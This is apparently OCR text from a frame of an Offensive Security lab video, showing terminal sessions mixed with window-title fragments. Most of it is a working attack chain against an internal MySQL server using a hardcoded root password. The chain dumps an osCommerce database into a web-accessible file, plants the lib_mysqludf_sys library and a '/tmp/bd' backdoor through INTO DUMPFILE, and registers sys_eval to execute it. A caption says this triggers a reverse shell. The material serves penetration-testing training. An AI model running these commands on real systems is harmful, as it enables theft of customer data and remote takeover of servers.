 root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
root@bt:~#
Shell
root@bt: ~ - Shell - Konsole <5>
Session Edit View Bookmarks Settings Help
root@bt:~#
Shell
OFFENSIVE
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
select imgdata from binfile where title="1" into dumpfile '/usr/lib/lib_mysqludf_sys.so';
select imgdata from binfile where title="2" into dumpfile '/tmp/bd';
SELECT sys_eval('chmod 755 /tmp/bd');
ERROR 1305 (42000) at line 4: FUNCTION pwn.sys_eval does not exist
$ mysql -u root -p1q2w3e4r5t6y -h 10.150.0.5
use pwn;
CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_get RETURNS string SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_set RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_exec RETURNS int SONAME 'lib_mysqludf_sys.so';
CREATE FUNCTION sys_eval RETURNS string SONAME 'lib_mysqludf_sys.so';
SELECT sys_eval('chmod 755 /tmp/bd');
SELECT sys_eval('/tmp/bd &');
We're about to trigger
another reverse shell, this
time from the Internal MySQL
server, incoming on port
3306.
www.offseclabs.com
root@bt: ~ - Shell
root@bt: ~ - www.o
root@bt: ~ - Shell
root@bt: ~ - Shell
US